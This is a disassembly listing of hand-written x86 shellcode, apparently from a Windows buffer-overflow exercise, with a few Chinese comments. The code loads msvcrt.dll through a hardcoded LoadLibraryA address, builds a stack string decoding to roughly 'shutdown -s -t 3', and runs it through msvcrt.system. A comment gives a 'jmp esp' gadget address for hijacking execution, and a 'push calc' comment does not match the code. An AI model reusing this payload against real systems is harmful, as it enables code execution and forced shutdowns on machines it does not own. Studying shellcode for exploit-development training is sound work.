 Disassembly
5: sub esp, 0x50
00401028 83 EC 50 sub esp,50h
6: xor ebx, ebx
0040102B 33 DB xor ebx,ebx
7:
8: push ebx
0040102D 53 push ebx
9: push 0x20206c6c //push ll
0040102E 68 6C 6C 20 20 push 20206C6Ch
10: push 0x642e7472 //push rt.d
00401033 68 72 74 2E 64 push 642E7472h
11: push 0x6376736d //push msvc
00401038 68 6D 73 76 63 push 6376736Dh
12: mov ecx, esp // 将字符串"msvcrt.dll"压入栈中
0040103D 8B CC mov ecx,esp
13: push ecx;
0040103F 51 push ecx
14: // jmp esp: 0x77e35b79
15: // LoadLibrary: 0x7c80aeeb
16: // system: 0x77bf93c7
17: mov eax, 0x7C801D7B // ds:[0042B188]=7C801D7B (kernel32.LoadLibraryA)
00401040 B8 7B 1D 80 7C mov eax,7C801D7Bh
18: call eax // call LoadLibrary
00401045 FF D0 call eax
19:
20: push ebx //
00401047 53 push ebx
21: push 0x3320742d //
00401048 68 2D 74 20 33 push 3320742Dh
22: push 0x202d7320
0040104D 68 20 73 2D 20 push 202D7320h
23: push 0x6e776f64
00401052 68 64 6F 77 6E push 6E776F64h
24: push 0x74756873
00401057 68 73 68 75 74 push 74756873h
25: mov ecx, esp //
0040105C 8B CC mov ecx,esp
26: push ecx // push calc
0040105E 51 push ecx
27: mov eax, 0x77BF93C7 // 0x77bf93c7 ecx=77BF93C7 (msvcrt.system)
0040105F B8 C7 93 BF 77 mov eax,77BF93C7h
28: call eax // call system
00401064 FF D0 call eax
29: